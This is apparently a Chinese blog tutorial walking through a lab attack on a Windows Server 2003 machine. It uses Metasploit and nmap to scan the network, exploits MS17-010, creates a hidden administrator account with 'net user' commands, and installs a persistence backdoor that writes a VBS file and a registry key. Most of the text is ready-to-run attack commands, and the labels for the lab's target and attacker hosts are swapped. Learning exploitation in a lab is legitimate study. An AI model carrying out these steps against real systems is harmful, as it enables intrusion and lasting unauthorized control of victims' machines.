环境

靶机:kali-2024 192.168.200.147

攻击机:windows server 2003 192.168.200.148

漏洞扫描



在我们不知道目标靶机密码的情况,由于实验环境里靶机与攻击机在同一网段,可以通过nmap以及search scanner/discovery(搜索主机活跃检查模板)扫描目标网段获取IP地址以攻击。

分别使用nmap和msf在同一网络内发现主机并扫描发现的主机端口

sudo msfconsole

search scanner/discovery

搜索主机活跃检查模板

use 0

show options

set rhosts 192.168.200.0/24

目标网段

run

可见我们扫描出了网关,网卡以及目标主机的IP,这里还可以通过nmap检查目标主机有哪些常见的漏洞

sudo nmap --script=vuln 192.168.200.148

检查目标主机是否有常见漏洞

可见ms17-010板块可以使用,下一步我们整理好收集到的信息,进入渗透阶段。

工



msfconsole #进入msf控制台

search ms17_010 #搜索漏洞模板

use 1 #使用漏洞我们配置相关载荷

set lhost 192.168.200.147 #设置本地IP

set rhost 192.168.200.148 #设置靶机IP

run #运行

进入shell命令行



我们可以自己在目标主机上建立并赋予用户管理员权限,便于我们直接登录

net user admin 123456 /add && net localgroup administrators admin /add #创建一个admin用户密码为123456,并给他管理员权限

这里的乱码可以不用理睬,如果在意可以去看一看解决乱码问题的编码代码是什么,我们去靶机测试一下用户的存在



后渗透

当成功获取目标系统的访问权限后,需要寻找方法来恢复与目标主机的连接,而无需再进入目标系统。如果目标用户破坏了该连接,例如 重新启动计算机,此时使用后门将允许自动重新与目标系统建立连接, 不必每次都需要进行攻击取得 metrpreter 。

获取shell后,我们切出shell界面,使用模板 exploit/windows/local/persistence (用于创建通过启动项启动。会创建注册表,创建文件)

background #切出shell界面并保留后台

search windows/local/persiste #搜索模块

use 1

set session 1 #设置session进程(如果不知道是几,可以输入sessions查看,sessions -i 1可以返回shell界面

run

执行结束后,会在靶机 的C:/windows/Temp/下建立一个vbs文件( 持久脚本 ),该脚本会 自动在靶机上运行,同时 添加注册表键值 ,打开监听面板即可自动连接。

具体操作可参考我的这篇文章:http://t.csdnimg.cn/zOwCk

6941

6941

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?